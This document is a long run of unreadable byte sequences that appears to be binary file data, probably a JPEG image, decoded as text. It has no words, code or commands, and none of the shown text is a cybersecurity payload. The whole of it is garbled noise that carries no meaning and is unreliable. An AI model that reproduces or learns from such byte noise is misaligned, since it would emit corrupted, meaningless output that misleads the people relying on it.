�ר�J�f�iȬ8[qVK��J�P��B=�d]D�3}���NQI(nq\LB���Vz /Rƭz|я� K�x�ivJF�������f� ��Q �1HR/�4'�cZ8E�!Zv+�H8����W8V�X�,%��U��Vx�D���k��ŷR�jl},m �w�n\�`-$\̈́�j!/XM;�#I�ݟ�K�������.�q�ǦeU�Ʒ��d�U�� �y�Zp&�5W�Ll�Ǳ� s�����L�2Z쀰<$W��>�tr����9�1�ɭ�:�a+���I�T@�y��s��
��G�}$��!r~��f�,g��;.� Ԉ /o��pK@�#��J$UY�Y92�4���l�q�d����T�c�^����>�mW$	�)�!���[x� �W�D/v�^�/,* .�?�ׂ��/�����0��r��Q�z!������\Zխqf�ƤXh\J�%C�u�I�2��  ���b��/�L�;?'��41��H����� })N��A�nh\F�+��,����2Ө�:��b�E4:\�\��� �(k�� K@��˲����Ҧub�bV~%ɨ�����OąakU1��љn<�菄�y=�hZ	����.��6)m�%� g;z��U�d�\N5���t�=D���_�Lw��rG��eEwP�F1�t laZ��+t2��<.��N4Z��j+Pʝ���NB���c��s�g�7\�@$Ă�m�8���e*䜫���P"Նe����: Y�gl!���D�1UP�i��$X�Ce�B�	�q�� �0�m.}ի�����R3�um쟒�� ��G���.��ù񍏄��8a�P������Ws�i� �5-þp��lLJe�d��%ʑE��E������a��s2�X�(�(/����j�e!�	1�Q��0�=+ᕟB3�q��!5V-��_�%����Q� ,m�ɖ]�~�CM�5�k�a����+�^D�z6H�E�;��J��%�vZ��R)a� �����F�L9��^A��+.����J�j��:�j��@��(�1 Zǃ�."�T�MW1Y88B����.���ĕFc�ॎ��C�x���c,u���,j�U����״�c�x�R�O*0A�� (M�����}A��@E��D���3�^IUKb���1�u���� P�����\�u��"�U��Lc���j�Ք�YhQ��5��em��qXl�3:�v�Ԙ���/�����@t�*��6�#�-: Y r̴��G-��O����z�K�۱-[����ҔF�z��;P�o��~ �BpJ�9�qB����<�8aU�3 oڌd,����� R�����Z�em��w��1}���qp�^��(����%�
�5g�5&oLD`@�	�Z�����ĺ���A%(������u��4�]��.��r���M}��XIW*��<����&��9FwFe�YX�嘛`�/l��AE~��4ll�22U���&�䄻��5� ����2�8_*��8 �6SMB@C6g� e�"�d�U�!�X
s�&||%*��/ryÕjƦ��DAhW|"!z��>��q�������	e����u@�XE��w���˃ �.��OD킗?�� ]��Ü􅌻�MA�~H�lXXr.��<!+ى������"��ȻQ��r�@��A��.�?���y�xC2��p��g��XJ� ȥe�I)+�+4�E�Z�����`���x(���2�
57���(�j�n7���&"�}�� ]�W�t� ���/F�`�1� )*��-�((��Uxft�=��bԪm�����d ��.r8
W���v�@����Fb����,VН2�)��1*Rg��-=m�g��b�ʹ_/�)��P"K�؜K�2��z�V2�	��T�9��4&Z1�Bwmpˆ�\d�"у�ܬM�b  ܝ\u:	��A��Z�cZcE�|�X4 [+�nc���$�/,.��g�u=�� -�Q��we����!�/�Po��`X�.j�@>3ĩ�&Q<�����'���K!�XT��$���a�O�r��OaĦ���#9c��A�� �:y���wSs'ʒ��Z� �c3V> 4�r���xf�&g[	��D�K�*@Ɩy{�Q�e��$��$�9��ȳ �S��\C4Ӥ1��P���W԰��%tb���(�]ʖ�.6R- K�1�F�S�E��d�bD��)�U�(F^��XT~s���>3���� �؏p�&������� ��n����~[�>�E� H������8��Y5��,�G��&&�W�-Qn��J>M���.�\
y���,�)VP��0))5d�v���P�$z�B`�j4���"i"�zP�W�����lA&{��*��$F�q��*���]�*�X&��	����17�����k���1v$ы�
<�d���PɊ�0�GA���j��`k1!�$����Զ�/�Sn ����7x��5h�s9Q�DF0�##S��S��MC��H�f��u�����Av�����9�	�.���c��|<��&X㄰q	C ��d�&���? �0�+�!N�O6�#T�k���ɠy�M&�a{�l*���q��yU3:���8�����-)�d+�9�c�74EۀX�k�n Ao�ٹ�!x�?T�x�Z�!�\ƾHX��*?�����ĤG�&�*�w�  0�H�b��l�#��$c@����eA�"&Y���-sDs�>�7�r�,&)�!�L9���V���z{l�R*
NA�5t ]AYuW�q�(h4�����W5���[6���
}Gv�� +3��)P�O���xB�����n̷*����Lw���~L8M��7�U�r
��<��F�ya�~���� �m��(Z�� ��Z�{���K�r\}��3�y�P�P��Lb�#��P̲����#�,����lL���s=V ��j�.�)�3CE$i1m��WE˵�q���J
�8e��Uݙ��+c�n#i�]x��Q-��O�f+��̿�C�F�Xf�A�1����IfH{�0� c�(O'�bx_������$���hHo�F0�_��PJ�D��H�J���w�jG��AE�����c�BFa���V䖆����.|@q����%2(N�{Ĭ۲���C�"�V�!ZXDf-���0��� �nBΩ���wxsw�S�#́�0��x8�� `��%� ����=�+Ps+ V�6V~�nlJE(�4��d���na�����D<�iy?��n��0C��
#�&����A�Bh�������[�rwF=!B����00���IMחd���=0,� �x��j�6�4�`^:��)+����!r<����;�\����ܭ!��bX�a��U4�z+8l�o���_U)�k:�8<�� =cǕx���/�?���h�19��6���G�#P(<�˛�yl���#SH@�����V�X7̈́�����3^Ƙ������P�!�wG��� ������{��%��b@=��8�gؿ���A9zx��s�Abw`�FN?GL�B`��[)U���1V�l&���DE]�)i!��
ģ�i-�Ӥhws*�- P^-;�����g!�q���mz'�hݒ�l4�y�Uݒ����
����R6D2�e+�9�P�>AU�F��2�&�~��H���3V��]#e�	�+x�Ii[�1�~�ڣ�\4�:���{CU��X�Yq��a�,��7�b�Ii{��������*b�f ��d�<xj@�1�m�4��3������B�6t@V����A���*��N%>�'��#�ʌ����&�o$!��!H�'��AkX�h(���m���ea�\A���Z+�O`@���$�$�� P{���n��+�|	s12��<���r�����YQ�hܷ<ߌ#	��,B��R�$C\P�2��(��O� ����1k � =R��� O��]E��`��P���AYєr'1i~>Ka���|,Z$��Pk�����yєY�^��~U��6݇GmK)��z#tq�8�efo�>��e��~�]N�(R4��A��r��j]�(�<�onڰ�"%��K�p�fTj�0ʞͱx0/!�/���f��V�����c��B˘�9��=J3|,�djm�͕-J}�E��Ts�%.�ן$t$7P#g����x!]C�	,-y�%�W,l���Q<=�H��F�YaFV�Є!B�/��Z���b�-�_-�Z���"�JE�{A_h%ta:����(1@���l��5p��xg=��+�	0(K�iZ�H;��ĥ�-S��P��N�3и�H4ˤ�[��\���-�!/{����(���@
@��Teդ=�f�T�ˌ+xiʷ�Q��K��.�܆�
2#��w
�r�@�,+�:�ꈥ	�-�ܵ���H�~��꣔[1v
'QM/5x&p�ŗ3Lʐ=�t�YR�����@>ʉD�?P�X|��.��^����ϼ�r�ӁD�<���"Z�D|�"T?#2��=�ʧ�0F����C�2�x�����D��@����&P�C����j{�vA�ı���I}�Y�t�/֢�3R�N5m�⏴+V��'���ۧW�#�Qq��8�Ƒ�L9`yDp15�1Q��o��_��J!`<FsU�s5�2Jp�1��v%�࡚�^���AF`�+b����G%��_���CjO#Gť�����"a��b���d�s(� ��".hB�W��A^C�ֱr;?9s����h�ð����+z���"�b�����%3_�Z�8���R�8�����Y��Ċ�#3�-H�[ӓ����ew qn �G�F	��W��/�:�DEȼ.6���cх %���)q{0�>*a�Y�Բ�q�#� �`��Y�����- 퇅}��b4��z��	��ٚ�R�v59�1��b�v&H�;� h��!̮��/rb)2�,w�f^jk���`�]��u)*^�Yc�/�4�P��o".�u��~ca��7���c���tN�)JBT�,zE~�pp�@�؞��f?b-�2�a4��nz.PD�� W�Uƛ��e^����)��rO&c��(!1T��Гv?��
�Aц-�A(|�V\]�����[�$3���S���A�눖�`�Jl�V��FV���	QHF��5���B��`�,/�5u���R=��[�)�D;e��N�}B�Y�^��y��fA�P��ED9�X�K���6�g���c�g��=3���L����靱I�o��`�o0<Jc�1E#��)f`��3Nc�����V(��a��[Eq�˙�*лC�έE����Βן���$ÏH��2���Ê�� H,"�*��H8$-��)3<��P���*� ���3/-n����J-��0Ԩ6�� �������
F�R���j�\�+����!���j)����6��A*��/(W�l$�_Eg���I� N[��"�v\b�`���H�Hn˂S&��� ]�D!�/�cP��3 �Y��t}7+��3�6e������"� ��Q.7��V�jx��b�Y:=��_,�1 ��ƭ�BS���튞1z�DKCr$�����3e���;�O�� �3�3��~���3��* ��m(K�i��������s]����^����J�"� "��k�����{��6qG��e	��R���[��\-�]-)ǆ9��m�u+u� �r傦�Ť�
#1��唕g����,_�j�Q{�� O\ˀ`T9D/��q-e8̽��`����)hOT���"�D��F�ǀ������x ��q�n�R����19�BU���{ �p;7�pL*�т2�C(�X\LM�Vz��u6�XYȵ��.�Z� FVa@0*$�@B�4��^��71Ѷ;F[�Q��8��(cei�i�����QQ���D+��H��
Fؖ|��p`�,G1��ń� �H���>k3�m݇��kPc��U�VFT��b;��<8�u.�bm̳N�v��`cN����`e`�Z�u�-�_�Mս#��!5�S3�����O-@*JB�D�$�_]D�1�J(6��À��o�3J/�,,�n�Dq���;�C1��e-�Q��A�( 2#�ΠE�$�$�b�?D���0�:aeKTbX��Wu9��F���K))�)����=�/���!
u��#٢
s1� �J"�A�� ���n6�"��("]n_.��� #x����3/����� �|@G�']� �&t,�DE�!��#3�R���C0�9fˆ��P�VŔY���+>���t¼�
+��������� F�Is���pW���!�98��H]_q~)B��A�A�J
���1����S�+DW�fR��Rd8���aDw�P	�<G{c��_�7( z��ace�Usd�㸪*|�=2���EA����=�dv�!5=!��r�� �F���#� �t��YjY#7�*�LC���?�J�>�D*�t��}��'m����y�$����@u��lF�_5TAH����6r��P==|Y�O��on0#�6l�16�%�.�yt����6^��E5�9���-��RZ�0[1��E��ae)���Щ:��f��h}J��pn���h����L S�I	�� �ʚ�2~���$rn>q�.�"��XS�FS|�Sa��=p9n��bI��p�.4bl)JIfH �XE( v^V�wA|�u,��(L�PS.�\'� 32��x�`�F��A-�s�����ߥ��:V4S|5k���B(�`q/'`mml�Na��d����8
ˋ�ED�*]�����<��U�OAOo$[���J����P�J��!܀� �S�d�,��(�3!`0�1� �d@G���
s���JGT�� كL�a�&S |����
_C��%�5�L�!����.L�L�2�@r�Y����1�����O��``.!�*��Α��H�|�� ��P���QYq7�����WQ�:f�-�|�h�p��PL�Y3ydZ��&*3�{��i�C>�)w(��C�]�V3*�+��	��%튗��۟��m�ÿH�K�OL�%�VX�n#�H�����JSԠ�	yX-D��c-�Z�� �jԮ]1>�Y(�9`e���1�0���Bϔ_P����Q:��Z�$r	hN 8�423״l��5 ���!�S.���^~c.cC��X,��tSTƵ;#�+��1�8�J�c(�R��=?/�q�f��4���ôS�8vb�m�]BZ��9��/�0�w�0vm6�]1s��	���Z�IY��.`/�gr��8�!,��d¤س�2�UL�/+���
��1�l��c�;H%Vo`��B���� D��
��@GԽ6���~#�0���{�տ��lG�gd�*]F#�V�,��`u�*�4;�c&�-�|B�q.Mo���,H����o�))���c3�N��Q���&;�f#E;��|�슖�'��+��#�Z�4yb*� ��ۗ9X�\�I~��x�`1�\����LJ���Q2�Ÿ�,?�hN *ަQ����8�u�:� c���1N>����Q�ġ̧��$�S��6���"���H P��,�=�68_��_�A��ea*�?j(��JL��"��#�q+�Q�&�2⿙,�|��KZg�L��1cZ86�)���@�n��x����0�1�Y�`T[���#\ʲ�T�2��-q�
b��d��_��ap��r�`��@��x��*X%B�N��[���l��6��j���,�3?��!72��L?��0+�������+�_�d;�4k�����)J^E�_��xV���PK��B_.��0~e����)��2�� �� �p���/(��K��FU�D΁l�~Q�{.��%׀h�ϟ�8W m%"S*�q��.b�,Al5�����*�2˥��w?{���8�K�2���#�v-��z�*9Ԥ;K�E�������6%��/��f�0o�.e�-S��f8,��Vrz�[�7\焟w������q�a�8�R�Ƕ��ȅS�Ay"��qu2�k��"��"9f��f鈹s8"�S�\?@�}04G�ĦY���N�#�ja��.$�©�~�� �"�X+��@�A� ^��ff�0���Hj�_�2W�1�kQG2��κrZ��mC(0k��%�0A8�z8 �6�}�1�@K�����k�(r�JXhs3y�ܧ���ϣ�B=TF�AQ^���!"���Fc�{�%Bٶ�UĠo��&8PK$q
t0Nk�2�+�6b+#4��J�e�e�A�P	V> +h+$`�qY1\��EV�M�"��ci�������bDq�+�����7SC��Dk�Ը`.]�n)������Jbi?����(�H�1���J��̬ʒ_��.fa�8����3c E�)�fv8x��Y���8,(] �J�L�(b�Ė*p�c��Tf`c�&�����y�����P�C�Vk���X���R��>	��q(��_u9.-��D"�R��?���1|Ĩبk�dS;s��f~��U^%���B�TH��G���L�?�)�C�:EZ�)�D6Q�9�e@`���
X%d�T՘"��Hr�!D���H[,XlK�o&兜��b��"�DC�Cꉚ"Te��<Es���,�����Ai|�<��Y��p��&�H2�ȕ���?e0 ̒0��n�	��~Jͤ=��
��9�l!��7�q� �C�F0iw-�
Y���� �MS�2֋&Y�JVa��^��)~ ���
���R�:�0s�8�Ţ[��Vb[z2�fV,<��< �+�$�A��t��]�Ĳ���&�#k��H���ew�~���H`p$%pc<���s�����(&�e�0�E���+�~<���$8�y���BT�vm������<�,D2��a�� 鉓��;��EBҡ�M�`�Vn��U�!�<H�j�P�.bch�s�0�Y�MTU�}�0�cȏi�	`v�
���c���� �6�� 4٘���%�{)�����-ւ��P]A��Ð�@��\�c��!5%�7�{�z�
-�;��z״yӈ ^W2ϕ�c�U������T�����%�!([[PK��C<$"Uw���rKy��b�����%�Jr0��=�5�y�I�?���c/� ��q�K+`���E(#�)�\�����ҧj@*��J��+��x	hn:�!]�Iv��VO����ї]] �Ib[.����FQ�8��-h�[c��]� �$*�_���."*\C��9�ȗ!���]�}v� -A@�0A�-)��Wʊ* �2�X,�m� ��� ��آ� ����� ��#Lʼ�7@�\N�R������I"�]3
7� P�J<� �͗� ��bҠ������K��F��ybIS_so� ���� ����X�8&ۛ����+� 9�,�g� c� �`�U�����If<p�@�p���ۅ�d�K�!�B&��w��~�����|ϟZ�e�)������%� ��$	���K	��U�Q����O�E�E���>�,����^���� 4   !1 A"2Q0a#@B3qCPR�4b�� ? �GHt3�۹!;�Օ�%��kۛ�����HĔ)�C��v�f��R]��� jG��?�iC�BC��"t%e/�C���$�x3�������H�.���B� #��n)�͉".���ޕ�A~F�|t5Ώ[)�y~�h��6�Q�$������[}�l^�͑+����V'G�Őy�Q~�(�h��r�)��X��k8I����¹|�j-�jRG�*��2p���JQm���Wr�n����ڈ��1{첛�ֵ�w�vEH�u�e��I�g���1���?&���m�N��Ǧ��J�g5�(�y�QQI���o��b_�F�BK�>4��ȗ4N��+#(�	ٿ��+�L*���Jپ#��p��<"��V$߾����_�2�"�]SF��c�9�dJ�L�ɖ�P�X�{��P�Y�*��F.$�W�X�̷>O2r2��T��F,o.�1�c��ZFI�Ŵa�����ړ}X�]>y�R3V��Ϸ�9+%7dr4�owg��\_����x�i��� ��HM�c�ZGI� T�(`��j7Fy�դ�$��!;�|���^�%�ǝS#7�1�r��.T��s���V��t98���&x��!��'کQ�`���,��$��>�Ĕ��BMv.�]F�lQ*��;��M� T���Y{Uk���w�9x���.u�l�,�̉���<��V�N
{�� �=�dMٓ��kys\.��� ؑ�*vA��D�j��F� ��N�i���3��[��8KEiZc7!c��#������x��^,Lأ轉Wc�8���|1�PH�;����7�r=	?�}]rxUQ;۔�L�d�F�ٙ.�$Ԩ�CT�t)�7H��Z�Te��	س�`J�w�<J�g�5��J[��68��JC�T�C���H��6��ȏ�}��i�H� l��h�Q�~"�ڢ�J*�b��0Qn���=���L�R6�$/�zP���aR'	E}�1��H��Fr��4�������<W���&8F}��f�cO��̓⑳���o�zy�m��/L^\��!�� �#�)��-��pZ-Kj%{p�D$�L�ڛF\��>y^�h]H\	YIj��r-~�!K����M�#T�����D��'��T#l�G��n1J��l�G�5f\�4wG�bO$��Xv+�kɑ(�����4}>�����"4�J��Z��E!�QqD�wϳ�w,�Vh|
1��M|g�(�'��
V��)&Nu#�e�N�	N��d^��*���BI����v�ȥ��F8�A(���m���Db��1J0�`�7-��X�H`ƝrV�����)dG���oZ�E�����G�rm6!*��y��V�O�hÖ�'l��[g}{v�9}9�BJ&D��Z|	K�F?�%�Vm��#�suB�$y8\:�����sC��O��</QI�$WQ<�#dd�H�� N�g��.\IG|Y�:���g���e��>�8c��-����e����}G��͞Y���3�C�yV�9v�e�FW�g�*�#D��6��U"��Z=�����<pTm�\h��!	�m�BHڣН3�w<I��L\Y��S���;G��]3?^���'�yʾL9��<��Y�m.Hd�"�O]�"1�zVz�G�i���m6׵b���&�i��h�?G�F2"� p�<�ė���#Ά�N'��gȢ�-���}���Gd��%��,�!��ZG�i�����C�n�w�z}E%��ID�����ܢ����+�P�54cǻ<�����5n.d��x�T��x<�R���7�'��.����r|��T'H\����R����66lh�y�#�#'������V��OE�U"�<#��g��I�<�����D���?T�>\sp�G�r�x��BM�<�#
�gt���%F_�x���Ȫ��l�3tJ}o�G�G�1��۬��+Ib�*�Ӈ�8�Q�&_M�?�N-�����l� ���,�>7S!��U�_ڈ���='$�_��(i!��y���Oa��ġ(�7�,��V'Q�6qi�c��A�U��b�mH�rj�?�
��fh8ƫ����Q�3�D��Dt]h�����=,���DzE�-i&�E��o�G�Dy���i����3�aE�y��;L#���
�e�+��:�X����<8X�*<�ш�DH��~	��Qs��#Ս��c��Xݢ��:Dܿ�b<?
~R���ْ���8��3�Ҁ��� b�oj�Y92K���=7D�M�ʘ�c3~� ��R��Ŵ���3�F��#����~]2x�F{��Z��9����t,�;<��;yF?�� Ӱ���:挰�d�_��	�M�2M�m��Qѫ*����(�tqRc�8�ٞQ�l�Ss3:�}�4S앸������6T�Wg��o��j��-ܑ��S�Bi�"V��	߳,�����K��n��žJ�1IFˏ:l~V*���c�h˛|������/����I1xR����Fg��Hz%g��
�$!�dXꆭ��<�,ї�'�3���0�9eRR昼?)Ttyj+#��E�I�%���'��t��eot�a�0*%�Ů盚\S<�Ι�[l��1ei��^F�7�<��Y}v+ѿ���$m�[��HY�]�YvE��6Z�d�λ����y��d��~(��%v�>�H|�E-Dk�L�#%D��������|��|S<�5�&����w��M�f)�X�TO2������E��%�}�#�&n�8�(�1_$f�عM�!(�re�N�e��W���yo�!�!�>r�J�V9�vb��Mtm%���M�Y����� ��V�#T)��7G�n��m7޷��g��ԉG����Ӛ��<J�"��R�ѓ�{�N�ɖQto��H�5f�r����P�,��\]��Boo���gdp�.���_񥺩��g]ƓuG�xUK�'͊I贛KD��Ք.�*"���� '�2J.�%��Eݛ�f����m�x�C���6zLp*�%�r-X��p~ȹ���#EOq�d��v)I�\�i��{�Jj��F�HyT�K�[�m&�M�ْ/k�W�����$��aQ]#
���%�#��I�)��d�_��&+IV�����*"��L�.��I�-����4��bL˅,Rh�\�d�?��U���f��v�1�r�g\����;S]�~tsmQ":K�f/��O+�I�=��K$��\����N�cƔ�F�"K���xk��������Q�P�/&ՙ>�R���9rO�,�iX����y��8�%Z-2ib����0�bu>�=����1II\6d�.�y�\�� �ej-Q{�b&�ӣv�W�|+��#e�̑�J&H��.��c]�<�c[S�)ʈE���$\�U�!����x�É�G�0�N|��F27����K�yY���f�j��}�Eأ�!m'4C+��^^܊,˒�ۣ��'����yO?UG����w��u���,�R%˖J1>��� �I����)�/���O��8g�1�̍�����G��BΓ�~B��&�'z���7qb�j�d�8�!8�<��D�������8����x�*����Պ�쒑,���)���B���Y�݋��d�o�9I.Yu��*ʥ�B�Ҥ;b��>W��&?&n��t��S�<����3� 22�ǎ������_Vį��a���X�� �K�y�H�w�?+#�������R���K�o��q���g?�"�l������y[T`J2�g�e�i�#�c�˾R�V�����O�Zf)�h�nl�!��+�R�#�M��XwɤϦ�+���mg�>��Þ�I���2
�QF�Q�MNDp�����|q�Fi!��f�H��1�O�yҒ��m2y�6�r�lh�m�6�N~�n�/ػ���-\6��Ģ��9%�Y9er���d��ŗs����$�t�&_!�m�ч� P���cv��f������{0NP��\�5��6i�Mٍٝh��1��FL�m&'9���rɲ�#��&x��D�M��%m�Qw�W�JͶzq(��++_�u$� ƻM��>�x_���c����Y�����g�hŁc芹Yr�y^~8'S���o3�M�N�}+�X�''y���W.�8�P�md�E�̿wF!�H�34�]Պ	vȴ9�&#�r-1~(V�,���)��i~�蕕�z��B���}h��?����Œ�8�T�2`�(��dz�D|�_��*��yn.7ك�Ʀ���1<Q[i�x���-��J6��}2X��I�n1[�:d�R%/��C���7/ֶa�ڇ"��s�}�u	߲>�ޑ��d�����ĔM�6���=w��<���X1N�Kń����"P����ɑ�<S�K��O혲C�&KɎE��,��|	5�&�]:��|���?Ⱥ!=Ȫ>u�ա�0���� �>��!��>��oǲJ����\��:#9� B���B#)UQQP�.�#��Z�����G�<|��������?!8�e�m�}�>4}34~�'�N�&�ZD�'=2� M�<��H���Ţ�GE쏶/�Y�C�>V7*D&e���Cƪأ)SJ�I.4�HSi�,k�$�8�+bM��m��I�z'���Г�i/����bR��v&��E��K�;o>&�͟"%�O���:%c��"�G�՘|�.j�����E�TN��E���-��r?�&�E��E6M��j�H�g�2ӈ��͞4���#[3�dW6%ZEѸ]��2b�(R��u��H���*�te���_"�-�pP��|�
�lG�G�"X�#c��1+�v�]�j� �T�b���c�9/��%gjȘ̐����ϱ�I�I��*G�_�5&a�=�u�>##r�Qb*���-�q;�qh�6���ǫ��E��$�KcvJ���t(���ٸ�Mn�63�t{���u��!d��"ٗ,a�%�p��RH_�	Wd#'�&��ld���,~�h��a�I�&I��M�$4�h�"�|��J��i_4J�&�.�I%���<=HՓȱ�žO��e!H�7�L���Q,w�(���~�?�����K�/���[r3�6��A-�Q"2�դCEpOHkG'-��#vK�1�/btF\�qHȪD��U�������GIz� �&G
H�U�"Ii�N���+kۇ��i��,����>i�)�d�V<[��%Ǣ2��2���D�*HJR��6�!�_�	�$�ً�kzFD�������6�H*���g�� ����������t~G%|
Dezm'�ƶ�B��n�_7.
�2
���N�$�f.�E��?k��ItKʫ!�K'dS��,�d�Mp+j�'f<J|1���%��kϖ4�K">�Y8�=e�>���:y�o"��Dd��J#4Ư�i �!.M�>����J��|��"���|�s]�R�n��*���*Jō!]pF�l�l��)��d?LڕQ�l�	7#��)���-$ɷzTͳb��_,�pB��oo�?"�H��N�#F��&�F9��.%��l��h�rvzlX���^�vc��x��$�UV�+��F/2���4Z۴�|x�*�(���H�IY���ʅ+����쪢�(�J�<��%vG�e�C6Y�4��X�4�z��J�c7ɟƊV������k�Ӑ�ɺBś�#�ԑ,��
i�ű��6�;�o�"�2~�NF����V���f\p�?'�%�(mbD��SX�%�1I!�2	�1n����N0Vٟ4�Уi6C���.���i�+�5b�6�M串Xv6uѹ���ehś�M��g�*|��Č>�*�6��3qvF+k/�9�F$���q�ip9R/�-h�-ݝd�/�4�я�<n�����Ȕ��-�ye�\t$�z.�bk؇bd���[L����rc{%�ų4_<�1�M�E��
#8e]�<��B&n������qe�����՞�I�J݋�Cv�(�G-��4nr"9m#�����_)�<o/�L�e�I|u]�!߱v=_L��I_U��'d��.;&�_>�BnIo{�}3�y�<uΐ�uJ-r(���i�����Ӹ�(S#���'��;9=i�FH�1*��+"�ػ��#<H�F��-q��:��6d�'����Em%��/��#ӋM �6����7�-��D�m26��EK�M4�d�S��o�mj|�%n��"��K�N�Zt-RZU�M�R%#sC���δ���bʲGk3A㖵eͼ�8�9$g�|�P�m{!j�l��&%Ư�N�T���p�rn�l�/#bMw�D#"��%j�
Ls37�D�tt:cZ.��%3�B{��D�eCZ&.E��C�H��7D�8QȽhKX͒��q���c�UZՒ����b��䐷r��\~}ɐ�Z���cD��o:HD�7	��y1M�Fl[��I%v�BZn����Rvf�q\t_�GƨznQ�h
qj�M>�&%&AѺ$�й:�һ8��d��$�Ckܕ�T�:7�'z>Jw��}1���C$ݖY�R)��A�����_qD��ĸӍ,l|�Q���t�d�g���&�9BI3��V�u�JV�q��˞�Q�7��ޖ�be�dD�c��+�.��S"�c��D}�M;0�Y��j�+
�zB|�-jӲ��d_�,%&9я��2&���?H��*#;u�.�d�#�.Ypōÿk#�#�U�*O�>���D�B菷���T���I#k$�#�$�H�^��5�h�Ӳ�cV���\���gH�D:Ӹ�.L.ػeѺ���j�(�#��(����	߷��EIǓ&��8Ȫ��E��%hok�2��FL�$a���'W���"�K��Α���䜭� U23��N��:D�X�,�*�]��oآ��1`��d�,��fH).����4֖�w���D����,m4Fny?��-�f<�S�]�"p��P�n�)��Yh�G�%li{��L���UI��3q!��׾j�L��Ɛ�}�%�[%81ZDX��1`�G�?8W���WeQ�8����"��+LڑЙ�>�g��a��}L��c��d#&�)]�JuD���&�ݖ$U�V�5Zm�p>�v}�#i�wvb˹'f�B\�k�N���%}����j]���II��ZFO/H��K�%�Q�n[��.ƩYV�d�3,-Y���w4Ybczm�$��}Us!��%	����!!��GI�NJ�R���ch�ţVS-b��37��R2�s���g���L�&��r؝�Z/ؕ�-��q���a��,~�C�W
?�%��l���๫�c�/H��q���p\������i�1�+hV$��+&��#>7bv�ܴCe�4�M!��TC�X�����DUE��Ud�b����>��ȮL��$y1�E���6�ق{_&<�H���0+�j�-�%M�X��Tņp���M9�B���"WWd�5���L}�C%&�����M�M�2F�8�|��Cj��kJ������}74�.�ݗF�W�i�*'�Y����'�pm��C'����o[�\�{%ч�q<E1N�4ұb�VN5�(��M�IP��B[$�8���2�r��s��}�uN���{fF1'I�HYy$�dez����v��d�$5$�'���cN*�=)�G��h�ؘ!��1�U�=�H��K�)
\_r2KIv?k�����O�'�Ȳ�E��ŕZ]v�':J'�͗�,OZ�i�D��8�̮=v�+��5܌�9|�d��"ܑ��*,�!��$/�����:�RhSo�?����1���V6����u��JI��ؐ��&�q�e����hp�.E�Et(&m�(͊E2�h�R_$!��i%U�05_��+>-���)s�<�t�朾Km+��śq�+䢎�>"]�B��e�vU�������D�-��X�
M�'gC�N��Ȫ���\��h�Z$��d�:��]����cƭ�|�k�~fG�c���In�y<hm��~ۢ2�Bt&���K,��7p�&霖_�J�V[tQ�P��:.ţI�иD���>H��������"v�$�ds�2�3�����Z�(�$�qv`��A%�d8F�9F�&���l�z��$9��J�1�S��|{�5�&�L|�M�ڿbe�E�17"��!�Z#�uJƫO"��1�$5�I1D�X����m؞��[b��r-����TmB�<�\x$���{!.=��ID��QL��������ؑ#.� tL�v��my#�%��9#G�
���R7
B�{�"�쎲Ҭ�(�8��Cl�j��'�z�x!f�Dr'Ф,o�$����TS��E؝;Ub���VK�%�k����"8�n�}�э�,�U�;��L�����D�c�
V���������$�HhE��Tm��cU)WF|{�dS���	ފE�5ƱH�S'�+D�(>���FI���>�69�����4��z�f�EmH�D��6'�d?$V�ͨ�TR%�r�<�;:CM*z�f�!�*I�0��1�Eݓ�1�>y2yp��{�"�&�1SvFVՎQE�e8FJ�2x�o�C�瞈�L���{7��ȶu�R"�
�KE�H�l����|Qd�����lڅ
�:�vg��5%�E�����3�8q�+3y�WV<җlT����FhN��މ�9i��QbL�^ɻ\w�ĕ/މ��h�����z�4)'��9/s�KG��'z'��V<j�FO22xr�MI�zo�8���� ُH���>Y�Q��>�����7-��7&!:�i���Hj�j�7�̌���qh�(iP�7"��'�I�i����^t�Ĕ�z	ٓǊ�6J-1+Ebю<�[LYH�ͨ�;1J�K�ddFC��)Z,ݦHrߵɢ2�!���w�Ţ�چ�3w�>��p�ɍ��L�Z��?s�X��)� ��1�rN�BQ�#(��u����ϝq��1��F�Wct'����#��~���E̸��U6/s�H�Q1���R�%f,����FY��$�b�7Du�1�UЄ���q��2��u��N�Q�5.�7S���)�[_&92�mF�s2g��,�c��7�b�E��I6MV�=c�4En�Ú0M1(eV�BS�{"TN4T:��r��t$��v̐�;�,�FJ�|�ٸN�Dn�0}6y%�D^�H���n��7ޖ5b!�P�2c�zv��KH[�J���ћ����֛D�i�^4��$�"m�b��͝�m����K�q��6�*f,2�R<o8����Շ�G���� �9/X{l�fH��� ^��	r*�!�7T��Vv����(�"�/Jf�r�q&�1�V���SD�'$�M6�ǝ)�5ZT�K���l�s5LK�
��#�sU��n�SL�G%�hm�n��͙`۴��+E�ؓ�2I�d�4�K�ȴ�Ci�>tܴ]��BJf7(*����oIw���D�
u�id�g��c�)���XcP3gɚWz-1����C�ыU�*�%�H鏯f5�d�B�����!�}?lU�0��џ,`������*���]'Ӝ�����#�i�}ͻ6�t]���֒�L}�QHN��%m�v@b�|�ң+�dG�Q���Iu�\���[<�"8�2d����1��\�D�x��f�.0�3y�+^Ԉ�^�v�N�i��-'�$D]�B��W'd%�.�c���HN�%��cJ\ȱ��z��d�܊��#��1�Vy~t������v>Ȼ�tH�l�"���!�J�B\�M��nݞ<7�I$�.���tR�?�,��6�I&�[f�}ϣ���J��#JZ[%"�D��y3��+���� F?ȏϵ�E�b���.��#�%�);U�$�m�A��F�Aي��Q��B\�]	�Yc�Y�}��^�H�\�;��dl�rdU!��.��&��ň��W(RZ'�i��@jƨ�9�G���u&��#ģ#�/��C9:.ͼY�7��͎ؖ�&ъ�E�I��;�/�h�הȻC>H�J��4܌XwIpM����,�ؗ�����]�r�Q��&+rbT-#�0Օ숴]�v�R�D�JD��,j0�ٸJ���"�b�>�N�G�)#��#�dF�Q�I��7R##p�᯹#v�Q�!�-#�$C��q�I��m�K�q��n%��"�n��.�u�h�dX��;)��x��w��%ة"-FŽ��Zl��&EѺ����l^��P��o�~�v}½$&�d?��3������L���o�?������#�y���L���QxY�-v������y?h�O�?������o�����G�2QqvŁ�L�r�#}�~>O���+�~.V�G��h^.e���ǉ�(�ZE^I&ٲDa#cG'&���	$l������Ȝf��l�#lͲ6��#k6�l��$ō�Dq�6�i�� 5   !1A "2Q0Ba#Rq�@C�3br�� ? �VaO����w��A���3��0�1u����+�u�C�� z�	BUx��F��u	�.�i���}�I��Ӻn��@nb4�gnn���+��M\���]\"������-� ���7��4���_$�o��W�6�?oSL�w3R���r�A���	r�>._�.�鷋�	k0q=�	�5J���y�pBjd,܈�Zn��Ϗ7i�۩��CSX�y�� `ID��K�Eʃ���� �B���˗��:�,K�/��f�2�U��Ȃ�:Jڷ0c.eB��J_ܨ���
